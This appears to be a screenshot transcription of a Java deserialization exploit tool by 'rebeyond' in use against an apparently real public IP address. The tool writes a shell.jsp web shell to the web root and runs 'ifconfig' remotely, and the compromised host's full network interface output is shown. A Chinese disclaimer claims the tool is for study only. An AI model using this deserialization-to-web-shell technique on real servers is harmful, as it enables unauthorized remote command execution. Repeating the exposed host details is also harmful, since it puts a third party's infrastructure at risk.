 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.240.233.80:81/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth6 Link encap:Ethernet HWaddr 00:50:56:B4:33:DF
inet addr:10.0.64.33 Bcast:10.0.64.63 Mask:255.255.255.192
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:384318541 errors:0 dropped:0 overruns:0 frame:0
TX packets:270760647 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:88759481571 (82.6 GiB) TX bytes:92074231938 (85.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:31142290 errors:0 dropped:0 overruns:0 frame:0
TX packets:31142290 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11061882005 (10.3 GiB) TX bytes:11061882005 (10.3 GiB)
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org